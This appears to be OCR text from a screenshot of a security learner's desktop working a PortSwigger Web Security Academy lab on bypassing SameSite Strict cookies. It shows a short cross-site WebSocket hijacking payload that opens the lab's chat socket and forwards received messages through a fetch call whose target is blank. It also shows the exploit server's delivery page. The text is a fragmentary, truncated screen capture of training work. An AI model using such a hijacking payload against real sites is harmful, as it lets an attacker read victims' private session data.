 Fichier Machine Écran Entrée Périphériques Aide
Applications Emplacements Système
ven. 28 juil., 22:52
*notes.ctb - /home/parrot/Documents/note - CherryTree 0.99.30
Fichier Edition Format Arborescence Rechercher Affichage Favoris Importer Exporter Aide
h1 h2 h3
lab 134 lab 133 lab 130
lab 135
wss://0a9c00e404e4cd5483b64d8c006c0011.web-security-academy.net/chat
https://exploit-0ad30034045fcdcb83544c300115007e.exploit-server.net/exploit
var webSocket = new WebSocket("wss://0a9c00e404e4cd5483b64d8c006c0011.web-
security-academy.net/chat");
webSocket.onopen = function (evt) {
webSocket.send("READY")
}
webSocket.onmessage = function (evt) {
var message = evt.data;
fetch("");
}
Type de Nœud: Texte Enrichi - Date de création: 2023/07/28 - 22:37 - Date de dernière modification: 2023/07/28 - 22:52
Lab: SameSite Strict bypa
SameSite Strict bypass vi
Exploit Server: SameSite S
https://exploit-0ad30034045fcdcb83544c300115007e.exp
OW
W
Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
Hello, world!
Store View exploit Deliver exploit to victim Access log
Menu Exploit Server: SameSi... *notes.ctb - /home/par... Untitled Session - OW...
Ctrl droite